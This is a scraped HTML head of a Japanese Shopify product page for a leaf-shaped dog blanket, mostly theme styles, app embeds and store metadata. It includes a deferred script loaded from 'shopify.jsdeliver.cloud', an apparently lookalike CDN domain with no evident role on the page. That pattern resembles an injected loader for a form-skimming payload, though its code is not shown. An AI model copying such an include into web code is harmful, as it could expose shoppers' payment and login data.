

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://wholesomepetsjapan.com/products/leafblanket
body_size: 46005
content:
<!doctype html>
<html class="no-js" lang="ja">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://wholesomepetsjapan.com/products/leafblanket">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://js.shrinetheme.com" crossorigin>
    
    

    <script src="https://js.shrinetheme.com/js/v2/main.js?version=1" defer="defer" data-defer="true" data-is-rtl="false" data-country-list-function="block" data-country-list="" data-country-list-error="<h2>Unfortunately this store isn't available in your country.</h2>" data-animations-type="x0a3AbYIsqPWVSRcVa4IqN4XiBa7F2NXU0Ybfhi3LLpKLyoo/6rNJicB4ZPsDuPscmaLfCADWgTo1O3hfBQ8dFsD5hT6lIjnqYqQq58UpgKUSR3mrmEgzuSuIkQniSQCrBvPaCrVixkPgjdPmYK+ft+6S5PRaHrgpsnwIJx9nvqYHzsDP+9822D91PiPEFfB6j2Om9POF/V/q+uuQOxDcO5YvVemG0Ld38SnQS3glHH1rh/zg8IFo53wC+hmlI7w8LgDxVKkBcu12Fv81Ggz/t/Y5jPgKlR8BuDe+Y/OQn/hGAjYEbwvtzvlueVCCeb95y4bP44PySrVk1E9MAvIcFWHUNekOLJPOPUYEr9hF6l65Y1/W16S08c1uaSuKCpp1RKK2MZeqQsnEEzqAU1ojKliMoyrb67+myUBrPcBDBk="></script>
    <script src="//wholesomepetsjapan.com/cdn/shop/t/32/assets/secondary.js?v=176493633728047177611764074309" defer="defer" data-defer="true" data-is-rtl="false"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//wholesomepetsjapan.com/cdn/shop/files/Wholesome_Pets_JP_Favicon.png?crop=center&height=32&v=1731110818&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      リーフ型布団
 &ndash; Wholesome Pets Japan</title>

    
      <meta name="description" content="愛犬をほっこり心地よく包む、リーフ型布団。 柔らかな肌触りのマットは、ペットが一日の疲れを癒すのにぴったりな空間です。自然をテーマにしたこのアイテムで、お部屋のインテリアを引き立てると同時に、ワンちゃんが休んだり遊んだりするのに最適な場所を提供してあげましょう。 材質：綿   配送および返品について  ご注文が集中しておりますため、ご注文は1～3営業日以内に処理され、発送には9～18営業日要します。配送の最終段階は日本郵便が行います。 詳しくは配送についてのページをご覧ください。 商品にご満足いただけませんでしたか？30日以内にご返品いただければ返金対応いたします。詳細につきましては、「返品および返金について」をご参照ください。">
    

    

<meta property="og:site_name" content="Wholesome Pets Japan">
<meta property="og:url" content="https://wholesomepetsjapan.com/products/leafblanket">
<meta property="og:title" content="リーフ型布団">
<meta property="og:type" content="product">
<meta property="og:description" content="愛犬をほっこり心地よく包む、リーフ型布団。 柔らかな肌触りのマットは、ペットが一日の疲れを癒すのにぴったりな空間です。自然をテーマにしたこのアイテムで、お部屋のインテリアを引き立てると同時に、ワンちゃんが休んだり遊んだりするのに最適な場所を提供してあげましょう。 材質：綿   配送および返品について  ご注文が集中しておりますため、ご注文は1～3営業日以内に処理され、発送には9～18営業日要します。配送の最終段階は日本郵便が行います。 詳しくは配送についてのページをご覧ください。 商品にご満足いただけませんでしたか？30日以内にご返品いただければ返金対応いたします。詳細につきましては、「返品および返金について」をご参照ください。"><meta property="og:image" content="http://wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V6.png?v=1701677019">
  <meta property="og:image:secure_url" content="https://wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V6.png?v=1701677019">
  <meta property="og:image:width" content="600">
  <meta property="og:image:height" content="600"><meta property="og:price:amount" content="7,990">
  <meta property="og:price:currency" content="JPY"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="リーフ型布団">
<meta name="twitter:description" content="愛犬をほっこり心地よく包む、リーフ型布団。 柔らかな肌触りのマットは、ペットが一日の疲れを癒すのにぴったりな空間です。自然をテーマにしたこのアイテムで、お部屋のインテリアを引き立てると同時に、ワンちゃんが休んだり遊んだりするのに最適な場所を提供してあげましょう。 材質：綿   配送および返品について  ご注文が集中しておりますため、ご注文は1～3営業日以内に処理され、発送には9～18営業日要します。配送の最終段階は日本郵便が行います。 詳しくは配送についてのページをご覧ください。 商品にご満足いただけませんでしたか？30日以内にご返品いただければ返金対応いたします。詳細につきましては、「返品および返金について」をご参照ください。">

    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/29320577164/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="afcb0119b121ecd0634614901130a953">
<meta id="in-context-paypal-metadata" data-shop-id="29320577164" data-venmo-supported="false" data-environment="production" data-locale="ja_JP" data-paypal-v4="true" data-currency="JPY">
<link rel="alternate" type="application/json+oembed" href="https://wholesomepetsjapan.com/products/leafblanket.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=ja-JP"></script>
<script id="shopify-features" type="application/json">{"accessToken":"afcb0119b121ecd0634614901130a953","betas":["rich-media-storefront-analytics"],"domain":"wholesomepetsjapan.com","predictiveSearch":false,"shopId":29320577164,"locale":"ja"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "wholesomepets.myshopify.com";
Shopify.locale = "ja";
Shopify.currency = {"active":"JPY","rate":"1.0"};
Shopify.country = "JP";
Shopify.theme = {"name":"Black Friday","id":184050024757,"schema_name":"Shrine PRO","schema_version":"1.3.3","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "wholesomepetsjapan.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//wholesomepetsjapan.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_Cun6Ba8E.ja.esm.js"></script>
<script defer="defer" async type="module" src="//wholesomepetsjapan.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_DGWubyOB.esm.js"></script>
<script type="module">
  await import("//wholesomepetsjapan.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_Cun6Ba8E.ja.esm.js");
await import("//wholesomepetsjapan.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_DGWubyOB.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/loox.io\/widget\/E1-0b-GmyO\/loox.1577722349532.js?shop=wholesomepets.myshopify.com","https:\/\/static.affiliatly.com\/shopify\/v3\/shopify.js?affiliatly_code=AF-1050375\u0026s=2\u0026shop=wholesomepets.myshopify.com","https:\/\/app.kiwisizing.com\/web\/js\/dist\/kiwiSizing\/plugin\/SizingPlugin.prod.js?v=330\u0026shop=wholesomepets.myshopify.com","https:\/\/cdn.nfcube.com\/instafeed-d98a43e8f582e08f9d388f806e6f0ddf.js?shop=wholesomepets.myshopify.com","https:\/\/static.klaviyo.com\/onsite\/js\/QDgHfU\/klaviyo.js?company_id=QDgHfU\u0026shop=wholesomepets.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":29320577164,"offset":28800,"reqid":"cec64333-fd4c-4b25-b222-cb1a82d96dfb-1768784676","pageurl":"wholesomepetsjapan.com\/products\/leafblanket","u":"d62116844f20","p":"product","rtyp":"product","rid":7499196235926};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'hCaptchaによる保護',privacyText:'プライバシー',termsText:'利用規約'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!1)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//wholesomepetsjapan.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://wholesomepetsjapan.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.ja.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://wholesomepetsjapan.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//wholesomepetsjapan.com/cdn/shop/t/32/compiled_assets/scripts.js?v=12451"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: "Noto Sans Japanese";
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//wholesomepetsjapan.com/cdn/fonts/noto_sans_japanese/notosansjapanese_n7.1abda075dc6bf08053b865d23e5712ef6cfa899b.woff2") format("woff2"),
       url("//wholesomepetsjapan.com/cdn/fonts/noto_sans_japanese/notosansjapanese_n7.aa2be2df2112f4742b97ac4fa9dca5bb760e3ab4.woff") format("woff");
}

        @font-face {
  font-family: "Noto Sans Japanese";
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//wholesomepetsjapan.com/cdn/fonts/noto_sans_japanese/notosansjapanese_n7.1abda075dc6bf08053b865d23e5712ef6cfa899b.woff2") format("woff2"),
       url("//wholesomepetsjapan.com/cdn/fonts/noto_sans_japanese/notosansjapanese_n7.aa2be2df2112f4742b97ac4fa9dca5bb760e3ab4.woff") format("woff");
}

        
        

        :root {
          --font-body-family: "Noto Sans Japanese", sans-serif;
          --font-body-style: normal;
          --font-body-weight: 700;
          --font-body-weight-bold: 1000;
        }
      
      
      
        @font-face {
  font-family: "Noto Sans Japanese";
  font-weight: 800;
  font-style: normal;
  font-display: swap;
  src: url("//wholesomepetsjapan.com/cdn/fonts/noto_sans_japanese/notosansjapanese_n8.f4ebff36bf61ae89f8aea77acb4dc3fc4003b483.woff2") format("woff2"),
       url("//wholesomepetsjapan.com/cdn/fonts/noto_sans_japanese/notosansjapanese_n8.087cd082edb1cf8a85e59c7879281377f1973c73.woff") format("woff");
}

        :root {
          --font-heading-family: "Noto Sans Japanese", sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 800;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.3;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 0, 78, 123;
        --color-shadow: 0, 78, 123;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 245, 251, 255;
        --color-base-solid-button-labels: 253, 251, 247;
        --color-base-outline-button-labels: 245, 137, 108;
        --color-base-accent-1: 245, 137, 108;
        --color-base-accent-2: 210, 225, 238;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f5fbff;
        --gradient-base-accent-1: #f5896c;
        --gradient-base-accent-2: #d2e1ee;

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;
        
        --slider-arrow-size: 3.0rem;
        --slider-arrow-border-radius: 50.0%;
        --slider-arrow-icon-size: 0.6em;
        --pagination-dot-width: 6px;
        --pagination-dot-height: 6px;
        --pagination-dot-active-scale: 1.5;
        --pagination-dot-spacing: 12px;
        --pagination-dot-radius: 5px;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 14px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.15;
        --swatches-selected-border-opacity: 0.5;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 6px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(100%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//wholesomepetsjapan.com/cdn/shop/t/32/assets/base.css?v=183287715818080103421764074219" rel="stylesheet" type="text/css" media="all" />
    

      <link rel="preload" as="font" href="//wholesomepetsjapan.com/cdn/fonts/noto_sans_japanese/notosansjapanese_n7.1abda075dc6bf08053b865d23e5712ef6cfa899b.woff2" type="font/woff2" crossorigin>
      

      <link rel="preload" as="font" href="//wholesomepetsjapan.com/cdn/fonts/noto_sans_japanese/notosansjapanese_n8.f4ebff36bf61ae89f8aea77acb4dc3fc4003b483.woff2" type="font/woff2" crossorigin>
      
<link
        rel="stylesheet"
        href="//wholesomepetsjapan.com/cdn/shop/t/32/assets/component-predictive-search.css?v=76514217051199997821764074223"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
  <!--Gem_Page_Header_Script-->
    


<!--End_Gem_Page_Header_Script-->
<!-- BEGIN app block: shopify://apps/gempages-builder/blocks/embed-gp-script-head/20b379d4-1b20-474c-a6ca-665c331919f3 -->











<style>
.section-header.shopify-section-group-header-group {
    z-index: 99 !important;
}
.gp_cart-button-ct button:before, .gp_button-ct:before {
    border-radius: 8px !important;
    content: '';
    position: absolute !important;
    top: 20px !important;
    right: -5px !important;
    bottom: -8px !important;
    left: 5px !important;
    z-index: -1 !important;
    background-color: #f1d8d1;
    border: 2px solid #f58a6c;
    transition: all 0.5s cubic-bezier(0, 1, 0.3, 1) !important;
}
.gp_cart-button-ct button:after, .gp_button-ct:after {
    content: '';
    border-radius: 6px !important;
    position: absolute !important;
    top: 0 !important;
    right: 0 !important;
    bottom: 0 !important;
    left: 0 !important;
    z-index: -1 !important;
    background-color: #f58a6c;
    transition: all 0.5s cubic-bezier(0, 1, 0.3, 1) !important;
}
.gp_cart-button-ct button {
    -webkit-animation-name: gp_pulse-ct;
    animation-name: gp_pulse-ct;
    -webkit-animation-duration: 3s;
    animation-duration: 3s;
    -webkit-animation-iteration-count: infinite;
    animation-iteration-count: infinite;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both;
}
.gp_cart-button-ct button:hover {
    animation: none;
}
.gp_cart-button-ct button:hover::before,
.gp_button-ct:hover::before {
    transform: translate(-2px, -2px);
}

@keyframes gp_pulse-ct {
0% {
    transform: scale(1);
}
50% {
    transform: scale(1.1);
}
100% {
    transform: scale(1);
}
}
.gp_cart-button-ct.gp_cart-button-ct-2 button {
    -webkit-animation-name: gp_pulse-ct-2;
    animation-name: gp_pulse-ct-2;
    -webkit-animation-duration: 3s;
    animation-duration: 3s;
    -webkit-animation-iteration-count: infinite;
    animation-iteration-count: infinite;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both;
}
@keyframes gp_pulse-ct-2 {
0% {
    transform: scale(1);
}
50% {
    transform: scale(1.05);
}
100% {
    transform: scale(1);
}
}
</style>


<!-- END app block --><!-- BEGIN app block: shopify://apps/kaching-bundles/blocks/app-embed-block/6c637362-a106-4a32-94ac-94dcfd68cdb8 -->
<!-- Kaching Bundles App Embed -->

<!-- BEGIN app snippet: app-embed-content --><script>
  // Prevent duplicate initialization if both app embeds are enabled
  if (window.kachingBundlesAppEmbedLoaded) {
    console.warn('[Kaching Bundles] Multiple app embed blocks detected. Please disable one of them. Skipping duplicate initialization.');
  } else {
    window.kachingBundlesAppEmbedLoaded = true;
    window.kachingBundlesEnabled = true;
    window.kachingBundlesInitialized = false;

    // Allow calling kachingBundlesInitialize before the script is loaded
    (() => {
      let shouldInitialize = false;
      let realInitialize = null;

      window.kachingBundlesInitialize = () => {
        if (realInitialize) {
          realInitialize();
        } else {
          shouldInitialize = true;
        }
      };

      Object.defineProperty(window, '__kachingBundlesInitializeInternal', {
        set(fn) {
          realInitialize = fn;
          if (shouldInitialize) {
            shouldInitialize = false;
            fn();
          }
        },
        get() {
          return realInitialize;
        }
      });
    })();
  }
</script>

<script id="kaching-bundles-config" type="application/json">
  

  {
    "shopifyDomain": "wholesomepets.myshopify.com",
    "moneyFormat": "¥{{amount_no_decimals}}",
    "locale": "ja",
    "liquidLocale": "ja",
    "country": "JP",
    "currencyRate": 1,
    "marketId": 146047126,
    "productId": 7499196235926,
    "storefrontAccessToken": "9618b789d3d32082a95ba50f0b16cde5",
    "accessScopes": ["unauthenticated_read_product_inventory","unauthenticated_read_product_listings","unauthenticated_read_selling_plans"],
    "customApiHost": null,
    "keepQuantityInput": false,
    "ignoreDeselect": false,
    "ignoreUnitPrice": false,
    "requireCustomerLogin": false,
    "abTestsRunning": false,
    "webPixel": true,
    "b2bCustomer": false,
    "isLoggedIn": false,
    "preview": false,
    "defaultTranslations": {
